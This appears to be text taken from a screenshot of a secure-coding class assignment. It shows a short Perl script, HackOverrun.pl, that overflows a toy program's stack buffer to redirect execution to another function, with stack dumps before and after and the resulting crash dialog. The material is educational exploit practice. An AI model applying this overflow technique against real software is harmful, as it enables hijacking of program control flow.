 C:\WINDOWS\system32\cmd.exe - perl HackOverrun.pl
0019FFCC
Recycle Bin
C:\Users\Desolis\Desktop\Working Directory\CSCD-437-SecureCode\Chris\Assignments\As
signment 3\Borland Exploit>perl HackOverrun.pl
Address of foo = 00401150
Address of bar = 00401190
My stack looks like:
00000000
0019FF4C
0019FF4C
0019FF4C
004011E8
020E226C
0019FF78
00407D4A
00000002
020E2228
020E2FD4
00401000
00401000
002E9000
002E9000
0019FFCC
ABCDEFGHIJKLMNOPÉ⍰@
Now the stack looks like:
44434241
48474645
4C4B4A49
504F4E4D
00401190
020E226C
0019FF78
00407D4A
00000002
020E2228
020E2FD4
00401000
00401000
002E9000
002E9000
0019FFCC
Augh! I've been hacked!
Slack
jEdit
Open
C:\Users\Desolis\Desktop\Working Directory\CSCD-437-SecureCode\Chris\Assignments\Assig...
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
bcc32.cfg
ilink32.cfg
StackOverrun.c
HackOverrun.pl
1 $arg = "ABCDEFGHIJKLMNOP"."\x90\x11\x40";
2 $cmd = "StackOverrun ".$arg;
3
4 system($cmd);
5
6
StackOverrun.exe
StackOverrun.exe has stopped working
A problem caused the program to stop working correctly.
Windows will close the program and notify you if a solution is
available.
Debug
Close program
length : 92 lines : 6 Ln : 1 Col : 25 Sel : 0 | 0 Dos\Windows UTF-8